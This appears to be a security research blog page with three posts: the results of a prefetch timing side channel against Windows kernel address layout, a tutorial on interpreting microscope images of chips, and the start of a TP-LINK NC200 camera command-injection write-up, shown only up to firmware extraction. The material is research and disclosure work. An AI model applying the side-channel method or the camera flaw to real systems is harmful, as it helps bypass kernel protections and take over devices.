Virtual Addr: ffff92c964b25928 – Cycles: 41.106258
Virtual Addr: ffff9349a4d26930 – Cycles: 40.168690
Virtual Addr: ffff93c9e4f27938 – Cycles: 40.182491
Virtual Addr: ffff944a25128940 – Cycles: 40.758980
Virtual Addr: ffff94ca65329948 – Cycles: 41.308441
Virtual Addr: ffff954aa552a950 – Cycles: 40.708359
Virtual Addr: ffff95cae572b958 – Cycles: 41.660400
Virtual Addr: ffff964b2592c960 – Cycles: 40.056969
Virtual Addr: ffff96cb65b2d968 – Cycles: 40.360249
Virtual Addr: ffff974ba5d2e970 – Cycles: 40.732380
Virtual Addr: ffff97cbe5f2f978 – Cycles: 31.727171
Virtual Addr: ffff984c26130980 – Cycles: 32.122742
Virtual Addr: ffff98cc66331988 – Cycles: 34.147800
Virtual Addr: ffff994ca6532990 – Cycles: 31.983770
Virtual Addr: ffff99cce6733998 – Cycles: 32.092171
Virtual Addr: ffff9a4d269349a0 – Cycles: 32.114910
Virtual Addr: ffff9acd66b359a8 – Cycles: 41.478668
Virtual Addr: ffff9b4da6d369b0 – Cycles: 41.786579
Virtual Addr: ffff9bcde6f379b8 – Cycles: 41.779861
Virtual Addr: ffff9c4e271389c0 – Cycles: 39.611729
Virtual Addr: ffff9cce673399c8 – Cycles: 40.474689
Virtual Addr: ffff9d4ea753a9d0 – Cycles: 40.876888
Virtual Addr: ffff9dcee773b9d8 – Cycles: 31.442320
Virtual Addr: ffff9e4f2793c9e0 – Cycles: 40.997681
Virtual Addr: ffff9ecf67b3d9e8 – Cycles: 40.554470
Virtual Addr: ffff9f4fa7d3e9f0 – Cycles: 39.774040
Virtual Addr: ffff9fcfe7f3f9f8 – Cycles: 40.116692
Virtual Addr: ffffa05028140a00 – Cycles: 41.208839
Virtual Addr: ffffa0d068341a08 – Cycles: 40.616745
Virtual Addr: ffffa150a8542a10 – Cycles: 40.826920
Virtual Addr: ffffa1d0e8743a18 – Cycles: 40.243439
Virtual Addr: ffffa25128944a20 – Cycles: 40.432339
Virtual Addr: ffffa2d168b45a28 – Cycles: 40.990879
Virtual Addr: ffffa351a8d46a30 – Cycles: 40.756161
Virtual Addr: ffffa3d1e8f47a38 – Cycles: 40.995461
Virtual Addr: ffffa45229148a40 – Cycles: 43.192520
Virtual Addr: ffffa4d269349a48 – Cycles: 39.994450
Virtual Addr: ffffa552a954aa50 – Cycles: 43.002972
Virtual Addr: ffffa5d2e974ba58 – Cycles: 40.611279
Virtual Addr: ffffa6532994ca60 – Cycles: 40.319969
Virtual Addr: ffffa6d369b4da68 – Cycles: 40.210579
Virtual Addr: ffffa753a9d4ea70 – Cycles: 41.015251
Virtual Addr: ffffa7d3e9f4fa78 – Cycles: 42.400841
Virtual Addr: ffffa8542a150a80 – Cycles: 40.551250
Virtual Addr: ffffa8d46a351a88 – Cycles: 41.424809
Virtual Addr: ffffa954aa552a90 – Cycles: 40.279469
Virtual Addr: ffffa9d4ea753a98 – Cycles: 40.707081
Virtual Addr: ffffaa552a954aa0 – Cycles: 41.050079
Virtual Addr: ffffaad56ab55aa8 – Cycles: 41.005859
Virtual Addr: ffffab55aad56ab0 – Cycles: 42.017422
Virtual Addr: ffffabd5eaf57ab8 – Cycles: 40.963120
Virtual Addr: ffffac562b158ac0 – Cycles: 40.547939
Virtual Addr: ffffacd66b359ac8 – Cycles: 41.426441
Virtual Addr: ffffad56ab55aad0 – Cycles: 40.856972
Virtual Addr: ffffadd6eb75bad8 – Cycles: 41.298321
Virtual Addr: ffffae572b95cae0 – Cycles: 41.048382
Virtual Addr: ffffaed76bb5dae8 – Cycles: 40.133049
Virtual Addr: ffffaf57abd5eaf0 – Cycles: 40.949371
Virtual Addr: ffffafd7ebf5faf8 – Cycles: 41.055511
Virtual Addr: ffffb0582c160b00 – Cycles: 40.668652
Virtual Addr: ffffb0d86c361b08 – Cycles: 40.307072
Virtual Addr: ffffb158ac562b10 – Cycles: 40.961208
Virtual Addr: ffffb1d8ec763b18 – Cycles: 40.545219
Virtual Addr: ffffb2592c964b20 – Cycles: 39.612350
Virtual Addr: ffffb2d96cb65b28 – Cycles: 39.871761
Virtual Addr: ffffb359acd66b30 – Cycles: 40.954922
Virtual Addr: ffffb3d9ecf67b38 – Cycles: 41.128891
Virtual Addr: ffffb45a2d168b40 – Cycles: 41.765820
Virtual Addr: ffffb4da6d369b48 – Cycles: 40.116150
Virtual Addr: ffffb55aad56ab50 – Cycles: 40.142132
Virtual Addr: ffffb5daed76bb58 – Cycles: 41.128342
Virtual Addr: ffffb65b2d96cb60 – Cycles: 40.538609
Virtual Addr: ffffb6db6db6db68 – Cycles: 40.816090
Virtual Addr: ffffb75badd6eb70 – Cycles: 39.971680
Virtual Addr: ffffb7dbedf6fb78 – Cycles: 40.195480
Virtual Addr: ffffb85c2e170b80 – Cycles: 41.769852
Virtual Addr: ffffb8dc6e371b88 – Cycles: 39.495258
Virtual Addr: ffffb95cae572b90 – Cycles: 40.671532
Virtual Addr: ffffb9dcee773b98 – Cycles: 42.109299
Virtual Addr: ffffba5d2e974ba0 – Cycles: 40.634399
Virtual Addr: ffffbadd6eb75ba8 – Cycles: 41.174549
Virtual Addr: ffffbb5daed76bb0 – Cycles: 39.653481
Virtual Addr: ffffbbddeef77bb8 – Cycles: 40.941380
Virtual Addr: ffffbc5e2f178bc0 – Cycles: 40.250462
Virtual Addr: ffffbcde6f379bc8 – Cycles: 40.802891
Virtual Addr: ffffbd5eaf57abd0 – Cycles: 39.887249
Virtual Addr: ffffbddeef77bbd8 – Cycles: 41.297520
Virtual Addr: ffffbe5f2f97cbe0 – Cycles: 41.927601
Virtual Addr: ffffbedf6fb7dbe8 – Cycles: 40.665009
Virtual Addr: ffffbf5fafd7ebf0 – Cycles: 40.985100
Virtual Addr: ffffbfdfeff7fbf8 – Cycles: 39.987282
Virtual Addr: ffffc06030180c00 – Cycles: 40.732288
Virtual Addr: ffffc0e070381c08 – Cycles: 39.492901
Virtual Addr: ffffc160b0582c10 – Cycles: 62.125061
Virtual Addr: ffffc1e0f0783c18 – Cycles: 42.010689
Virtual Addr: ffffc26130984c20 – Cycles: 62.628231
Virtual Addr: ffffc2e170b85c28 – Cycles: 40.704681
Virtual Addr: ffffc361b0d86c30 – Cycles: 40.894249
Virtual Addr: ffffc3e1f0f87c38 – Cycles: 40.582729
Virtual Addr: ffffc46231188c40 – Cycles: 40.770050
Virtual Addr: ffffc4e271389c48 – Cycles: 41.601028
Virtual Addr: ffffc562b158ac50 – Cycles: 41.637402
Virtual Addr: ffffc5e2f178bc58 – Cycles: 41.289742
Virtual Addr: ffffc6633198cc60 – Cycles: 41.506741
Virtual Addr: ffffc6e371b8dc68 – Cycles: 41.459251
Virtual Addr: ffffc763b1d8ec70 – Cycles: 40.916824
Virtual Addr: ffffc7e3f1f8fc78 – Cycles: 41.244968
Virtual Addr: ffffc86432190c80 – Cycles: 39.862148
Virtual Addr: ffffc8e472391c88 – Cycles: 41.910854
Virtual Addr: ffffc964b2592c90 – Cycles: 41.935471
Virtual Addr: ffffc9e4f2793c98 – Cycles: 41.454491
Virtual Addr: ffffca6532994ca0 – Cycles: 40.622150
Virtual Addr: ffffcae572b95ca8 – Cycles: 40.925949
Virtual Addr: ffffcb65b2d96cb0 – Cycles: 41.327599
Virtual Addr: ffffcbe5f2f97cb8 – Cycles: 40.444920
Virtual Addr: ffffcc6633198cc0 – Cycles: 40.736252
Virtual Addr: ffffcce673399cc8 – Cycles: 41.685032
Virtual Addr: ffffcd66b359acd0 – Cycles: 41.582249
Virtual Addr: ffffcde6f379bcd8 – Cycles: 40.410240
Virtual Addr: ffffce673399cce0 – Cycles: 41.034451
Virtual Addr: ffffcee773b9dce8 – Cycles: 41.342724
Virtual Addr: ffffcf67b3d9ecf0 – Cycles: 40.245430
Virtual Addr: ffffcfe7f3f9fcf8 – Cycles: 40.344818
Virtual Addr: ffffd068341a0d00 – Cycles: 40.897160
Virtual Addr: ffffd0e8743a1d08 – Cycles: 40.368290
Virtual Addr: ffffd168b45a2d10 – Cycles: 39.570740
Virtual Addr: ffffd1e8f47a3d18 – Cycles: 40.717129
Virtual Addr: ffffd269349a4d20 – Cycles: 39.548271
Virtual Addr: ffffd2e974ba5d28 – Cycles: 39.956161
Virtual Addr: ffffd369b4da6d30 – Cycles: 39.555321
Virtual Addr: ffffd3e9f4fa7d38 – Cycles: 41.690128
Virtual Addr: ffffd46a351a8d40 – Cycles: 41.191399
Virtual Addr: ffffd4ea753a9d48 – Cycles: 40.657902
Virtual Addr: ffffd56ab55aad50 – Cycles: 40.946331
Virtual Addr: ffffd5eaf57abd58 – Cycles: 39.740921
Virtual Addr: ffffd66b359acd60 – Cycles: 40.062698
Virtual Addr: ffffd6eb75badd68 – Cycles: 40.273781
Virtual Addr: ffffd76bb5daed70 – Cycles: 39.467190
Virtual Addr: ffffd7ebf5fafd78 – Cycles: 39.857071
Virtual Addr: ffffd86c361b0d80 – Cycles: 41.169140
Virtual Addr: ffffd8ec763b1d88 – Cycles: 40.892979
Virtual Addr: ffffd96cb65b2d90 – Cycles: 39.255680
Virtual Addr: ffffd9ecf67b3d98 – Cycles: 40.886719
Virtual Addr: ffffda6d369b4da0 – Cycles: 40.202129
Virtual Addr: ffffdaed76bb5da8 – Cycles: 41.193420
Virtual Addr: ffffdb6db6db6db0 – Cycles: 40.386261
Virtual Addr: ffffdbedf6fb7db8 – Cycles: 40.713581
Virtual Addr: ffffdc6e371b8dc0 – Cycles: 41.282349
Virtual Addr: ffffdcee773b9dc8 – Cycles: 41.569183
Virtual Addr: ffffdd6eb75badd0 – Cycles: 40.184349
Virtual Addr: ffffddeef77bbdd8 – Cycles: 42.102409
Virtual Addr: ffffde6f379bcde0 – Cycles: 41.063648
Virtual Addr: ffffdeef77bbdde8 – Cycles: 40.938492
Virtual Addr: ffffdf6fb7dbedf0 – Cycles: 41.528851
Virtual Addr: ffffdfeff7fbfdf8 – Cycles: 41.276009
Virtual Addr: ffffe070381c0e00 – Cycles: 41.012699
Virtual Addr: ffffe0f0783c1e08 – Cycles: 41.423889
Virtual Addr: ffffe170b85c2e10 – Cycles: 41.513340
Virtual Addr: ffffe1f0f87c3e18 – Cycles: 40.686562
Virtual Addr: ffffe271389c4e20 – Cycles: 40.210960
Virtual Addr: ffffe2f178bc5e28 – Cycles: 41.176430
Virtual Addr: ffffe371b8dc6e30 – Cycles: 40.402931
Virtual Addr: ffffe3f1f8fc7e38 – Cycles: 40.855640
Virtual Addr: ffffe472391c8e40 – Cycles: 41.086658
Virtual Addr: ffffe4f2793c9e48 – Cycles: 40.050758
Virtual Addr: ffffe572b95cae50 – Cycles: 39.898472
Virtual Addr: ffffe5f2f97cbe58 – Cycles: 40.392891
Virtual Addr: ffffe673399cce60 – Cycles: 40.588020
Virtual Addr: ffffe6f379bcde68 – Cycles: 41.702358
Virtual Addr: ffffe773b9dcee70 – Cycles: 42.991379
Virtual Addr: ffffe7f3f9fcfe78 – Cycles: 40.020180
Virtual Addr: ffffe8743a1d0e80 – Cycles: 40.672359
Virtual Addr: ffffe8f47a3d1e88 – Cycles: 40.423599
Virtual Addr: ffffe974ba5d2e90 – Cycles: 40.895100
Virtual Addr: ffffe9f4fa7d3e98 – Cycles: 42.556950
Virtual Addr: ffffea753a9d4ea0 – Cycles: 40.820259
Virtual Addr: ffffeaf57abd5ea8 – Cycles: 41.919361
Virtual Addr: ffffeb75badd6eb0 – Cycles: 40.768051
Virtual Addr: ffffebf5fafd7eb8 – Cycles: 41.210018
Virtual Addr: ffffec763b1d8ec0 – Cycles: 40.899940
Virtual Addr: ffffecf67b3d9ec8 – Cycles: 42.258720
Virtual Addr: ffffed76bb5daed0 – Cycles: 39.800220
Virtual Addr: ffffedf6fb7dbed8 – Cycles: 42.848492
Virtual Addr: ffffee773b9dcee0 – Cycles: 41.599060
Virtual Addr: ffffeef77bbddee8 – Cycles: 41.845619
Virtual Addr: ffffef77bbddeef0 – Cycles: 40.401878
Virtual Addr: ffffeff7fbfdfef8 – Cycles: 40.292400
Virtual Addr: fffff0783c1e0f00 – Cycles: 40.361198
Virtual Addr: fffff0f87c3e1f08 – Cycles: 39.797661
Virtual Addr: fffff178bc5e2f10 – Cycles: 42.765659
Virtual Addr: fffff1f8fc7e3f18 – Cycles: 42.878502
Virtual Addr: fffff2793c9e4f20 – Cycles: 41.923882
Virtual Addr: fffff2f97cbe5f28 – Cycles: 42.792019
Virtual Addr: fffff379bcde6f30 – Cycles: 41.418400
Virtual Addr: fffff3f9fcfe7f38 – Cycles: 42.002159
Virtual Addr: fffff47a3d1e8f40 – Cycles: 41.916740
Virtual Addr: fffff4fa7d3e9f48 – Cycles: 40.134121
Virtual Addr: fffff57abd5eaf50 – Cycles: 40.031391
Virtual Addr: fffff5fafd7ebf58 – Cycles: 34.016159
Virtual Addr: fffff67b3d9ecf60 – Cycles: 41.908691
Virtual Addr: fffff6fb7dbedf68 – Cycles: 42.093719
Virtual Addr: fffff77bbddeef70 – Cycles: 42.282581
Virtual Addr: fffff7fbfdfeff78 – Cycles: 42.321220
Virtual Addr: fffff87c3e1f0f80 – Cycles: 42.248032
Virtual Addr: fffff8fc7e3f1f88 – Cycles: 42.477551
Virtual Addr: fffff97cbe5f2f90 – Cycles: 41.249981
Virtual Addr: fffff9fcfe7f3f98 – Cycles: 43.526272
Virtual Addr: fffffa7d3e9f4fa0 – Cycles: 41.528671
Virtual Addr: fffffafd7ebf5fa8 – Cycles: 41.014912
Virtual Addr: fffffb7dbedf6fb0 – Cycles: 42.411629
Virtual Addr: fffffbfdfeff7fb8 – Cycles: 42.263859
Virtual Addr: fffffc7e3f1f8fc0 – Cycles: 40.834549
Virtual Addr: fffffcfe7f3f9fc8 – Cycles: 42.805450
Virtual Addr: fffffd7ebf5fafd0 – Cycles: 45.597767
Virtual Addr: fffffdfeff7fbfd8 – Cycles: 41.253361
Virtual Addr: fffffe7f3f9fcfe0 – Cycles: 41.422379
Virtual Addr: fffffeff7fbfdfe8 – Cycles: 42.559212
Virtual Addr: ffffff7fbfdfeff0 – Cycles: 43.460941
Virtual Addr: fffffffffffffff8 – Cycles: 40.009121


From the above output, we can distinguish three different groups:

1) Pages that are mapped: ~32 cycles
2) Pages that are partially mapped: ~41 cycles
3) Totally unmapped regions: ~63 cycles

The 2nd group stand for pages which don’t have PTEs but do have PDE, PDPTE or PML4E. Given that we know this will be the largest group of the three, we could take the average of the whole sample as a reference to know if a page doesn’t have a PTE. In this case, the value is 40.89024529.
Now, to establish a threshold for further checks I used the following simple formula:DIFFERENCE_THRESHOLD = abs(get_array_average()-Mapped_time)/2 – 1;Where get_array_average() returns 40.89024529 as we stated before and Mapped_time is the lower value of all the group: 31.44232.From this point, we can now process each virtual address which has a value that is close to the Mapped_time based on the threshold. As in the case of TSX, the procedure consists in treating the potential indexes as the real one and test for several PTEs of previously allocated pages.Finally, to discard the dummy entries we test for the PTE of a known UNMAPPED REGION. For this I’m calculating the PTE of the address 0x180c06000000 (0x30 for every index) which normally is always unmapped for our process.Results on Intel Skylake i7 6700HQ:


Results on Intel Xeon E5-2686 v4 (Amazon EC2):

In both cases, this worked perfectly… Of course it doesn’t make sense to use this technique in Windows versions before 10 or Server 2016 but I did it to show the result matches the known self-ref entry.

Now, what is weird is that I also tested in another EC2 instance from Amazon, this time an Intel Xeon E5-2676 v3, and the thing is it didn’t work at all:

 The algorithm failed because it wasn’t able to distinguish between mapped and unmapped pages: all the values that were retrieved with prefetch are almost equal.

This same thing happened with the tests I was able to perform on AMD:


Conclusions

At this point it is clear that prefetch allows to determine PTEs and can be used just as well as TSX to get the PML4-Self-Ref entry. One of the advantages of prefetch is that is present in older generations of Intel processors, making the attack possible in more platforms. A second advantage is the speed: while a TSX transaction takes ~200 cycles the prefetch is just ~40. Nevertheless, in my opinion, the attack using TSX is far more reliable given we know there is an almost fixed difference of ~40 cycles between mapped and unmapped pages, so the confidence over the results is higher.

Before actually using this however, one must ensure that the leaking with prefetch is actually working. As we showed before, there seems to be some Intel processors like the Xeon E5-2676 which seems to be unaffected.

Last but not least, it seems AMD is still the winner in terms of not having any side effect issues with its instructions. So for now you rather run Windows 10 on AMD 🙂

And what about BTB?
Regarding BTB, the truth is there is no code in the paging structure region, meaning there won’t be any kind of JMP instruction to this region that could be exercised and measured. This doesn’t mean there is no way to actually determine if page is mapped or not using this method but it means it’s not as direct as in the prefetch or TSX cases (more research is required).As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.
INSIGHTS | March 22, 2016

Inside the IOActive Silicon Lab: Interpreting Images

In the post “Reading CMOS layout,” we discussed understanding CMOS layout in order to reverse-engineer photographs of a circuit to a transistor-level schematic. This was all well and good, but I glossed over an important (and often overlooked) part of the process: using the photos to observe and understand the circuit’s actual geometry.


Optical Microscopy

Let’s start with brightfield optical microscope imagery. (Darkfield microscopy is rarely used for semiconductor work.) Although reading lower metal layers on modern deep-submicron processes does usually require electron microscopy, optical microscopes still have their place in the reverse engineer’s toolbox. They are much easier to set up and run quickly, have a wider field of view at low magnifications, need less sophisticated sample preparation, and provide real-time full-color imagery. An optical microscope can also see through glass insulators, allowing inspection of some underlying structures without needing to deprocess the device.
 
This can be both a blessing and a curse. If you can see underlying structures in upper-layer images, it can be much easier to align views of different layers. But it can also be much harder to tell what you’re actually looking at! Luckily, another effect comes to the rescue – depth of field.


Depth of field

When using an objective with 40x power or higher, a typical optical microscope has a useful focal plane of less than 1 µm. This means that it is critical to keep the sample stage extremely flat – a slope of only 100 nm per mm (0.005 degrees) can result in one side of a 10x10mm die being in razor-sharp focus while the other side is blurred beyond recognition.
 


In the image below (from a Micrel KSZ9021RN gigabit Ethernet PHY) the top layer is in sharp focus but all of the features below are blurred—the deeper the layer, the less easy it is to see.
We as reverse engineers can use this to our advantage. By sweeping the focus up or down, we can get a qualitative feel for which wires are above, below, or on the same layer as other wires. Although it can be useful in still photos, the effect is most intuitively understood when looking through the eyepiece and adjusting the focus knob by hand. Compare the previous image to this one, with the focal plane shifted to one of the lower metal layers.
I also find that it’s sometimes beneficial to image a multi-layer IC using a higher magnification than strictly necessary, in order to deliberately limit the depth of field and blur out other wiring layers. This can provide a cleaner, more easily understood image, even if the additional resolution isn’t necessary.


Color

Another important piece of information the optical microscope provides is color.  The color of a feature under an optical microscope is typically dependent on three factors:
  •       Material color
  •        Orientation of the surface relative to incident light
  •        Thickness of the glass/transparent material over it

 

Material color is the easiest to understand. A flat, smooth surface of a substance with nothing on top will have the same color as the bulk material. The octagonal bond pads in the image below (a Xilinx XC3S50A FPGA), for example, are made of bare aluminum and show up as a smooth silvery color, just as one would expect. Unfortunately, most materials used in integrated circuits are either silvery (silicon, polysilicon, aluminum, tungsten) or clear (silicon dioxide or nitride). Copper is the lone exception.
 
Orientation is another factor to consider. If a feature is tilted relative to the incident light, it will be less brightly lit. The dark squares in the image below are vias in the upper metal layer which go down to the next layer; the “sag” in the top layer is not filled in this process so the resulting slopes show up as darker. This makes topography visible on an otherwise featureless surface.
The third property affecting observed color of a feature is the glass thickness above it. When light hits a reflective surface under a transparent, reflective surface, some of the beam bounces off the lower surface and some bounces off the top of the glass. The two beams interfere with each other, producing constructive and destructive interference at wavelengths equal to multiples of the glass thickness.
 
This is the same effect responsible for the colors seen in a film of oil floating on a puddle of water–the reflections from the oil’s surface and the oil-water interface interfere. Since the oil film is not exactly the same thickness across the entire puddle, the observed colors vary slightly. In the image above, the clear silicon nitride passivation is uniform in thickness, so the top layer wiring (aluminum, mostly for power distribution) shows up as a uniform tannish color. The next layer down has more glass over it and shows up as a slightly different pink color.
 

Compare that to the image below (an Altera EPM3064A CPLD). The thickness of the top passivation layer varies significantly across the die surface, resulting in rainbow-colored fringes.
 

Electron Microscopy

The scanning electron microscope is the preferred tool for imaging finer pitch features (below about 250 nm). Due to the smaller wavelength of electron beams as compared to visible light, this tool can obtain significantly higher resolutions.
 
The basic operating principle of a SEM is similar to an old-fashioned CRT display: electromagnets move a beam of electrons in a vacuum chamber in a raster-scan pattern over the sample. At each pixel, the beam interacts with the sample, producing several forms of radiation that the microscope can detect and use for imaging.
 


Electron microscopy in general has an extremely high depth of field, making it very useful for imaging 3D structures. The image below (copper bond wires on a Microchip PIC12F683) has about the same field of view as the optical images from the beginning of this article, but even from a tilted perspective the entire loop of wire is in sharp focus.


Secondary Electron Images

The most common general-purpose image detector for the SEM is the secondary electron detector. When a high-energy electron from the scanning beam grazes an atom in the sample, it sometimes dislodges an electron from the outer shell. Secondary electrons have very low energy, and will slow to a stop after traveling a fairly short distance. As a result, only those generated very near the surface of the sample will escape and be detected.
 
This makes secondary electron images very sensitive to topography. Outside edges, tilted surfaces, and small point features (dust and particulates) show up brighter than a flat surface because a high percentage of the secondary electrons are generated near exposed surfaces of the specimen. Inward-facing edges show up dimmer than a flat surface because a high percentage of the secondary electrons are absorbed in the material.
 
The general appearance of a secondary electron image is similar to a surface lit up with a floodlight. The eye position is that of the objective lens, and the “light source” appears to come from the position of the secondary electron detector.
 
In the image below (the polysilicon layer of a Microchip PIC12F683 before cleaning), the polysilicon word lines running horizontally across the memory array have bright edges, which shows that they are raised above the background. The diamond-shaped source/drain areas have dark “shadowed” edges, showing that they are lower than their surroundings (and thus many of the secondary electrons are being absorbed). The dust particles and loose tungsten via plugs scattered around the image show up very brightly because they have so much exposed surface area.

Compare the above SEM view to the optical image of the same area below. Note that the SEM image has much higher resolution, but the optical image reveals (through color changes) thickness variations in the glass layer that are not obvious in the SEM. This can be very helpful when trying to gauge progress or uniformity of an etch/polish operation.
In addition to the primary contrast mechanism discussed above, the efficiency of secondary electron emission is weakly dependent on the elemental composition of the material being observed. For example, at 20 kV the number of secondary electrons produced for a given beam current is about four times higher for tungsten than for silicon (see this paper). While this may lead to some visible contrast in a secondary electron image, if elemental information is desired, it would be preferable to use a less topography-sensitive imaging mode.
 

Backscattered Electron Images

Secondary electron imaging does not work well on flat specimens, such as a die that has been polished to remove upper metal layers or a cross section. Although it’s often possible to etch such a sample to produce topography for imaging in secondary electron mode, it’s usually easier to image the flat sample using backscatter mode.
 
When a high-energy beam electron directly impacts the nucleus of an atom in the sample, it will bounce back at high speed in the approximate direction it came from. The probability of such a “backscatter” event happening depends on the atomic number Z of the material being imaged. Since backscatters are very energetic, the surrounding material does not easily absorb them. As a result, the appearance of the resulting image is not significantly influenced by topography and contrast is primarily dependent on material (Z-contrast).
 

In the image below (cross section of a Xilinx XC2C32A CPLD), the silicon substrate (bottom, Z=14) shows up as a medium gray. The silicon dioxide insulator between the wires is darker due to the lower average atomic number (Z=8 for oxygen). The aluminum wires (Z=13) are about the same color as the silicon, but the titanium barrier layer (Z=22) above and below is significantly brighter. The tungsten vias (Z=74) are extremely bright white. Looking at the bottom right where the via plugs touch the silicon, a thin layer of cobalt (Z=27) silicide is visible.

Depending on the device you are analyzing, any or all of these three imaging techniques may be useful. Knowledge of the pros and cons of these techniques and the ability to interpret their results are key skills for the semiconductor reverse engineer.
RESEARCH | March 9, 2016

Got 15 minutes to kill? Why not root your Christmas gift?

TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)



NC200 (http://www.tp-link.com/en/products/details/cat-19_NC220.html) is an IP camera that you can configure to access its live video and audio feed over the Internet, by connecting to your TP-LINK cloud account. When I opened the package and connected the device, I browsed the different pages of its web management interface. In System->Management, a wild pop-up appeared:
Figure 2: NC200 web interface update pop-up

Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.
Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian


In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin     
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian

